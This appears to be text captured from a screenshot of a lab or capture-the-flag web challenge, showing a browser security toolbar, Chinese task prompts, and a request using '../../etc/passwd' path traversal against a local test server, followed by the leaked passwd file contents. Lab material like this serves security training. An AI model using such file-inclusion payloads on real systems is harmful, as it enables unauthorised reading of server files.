 192.168.58.128:83/vulnerabilities/fu1.php?file=../../etc/passwd
php
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services [No information available]
突破它拿KEY
请开始答题！
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false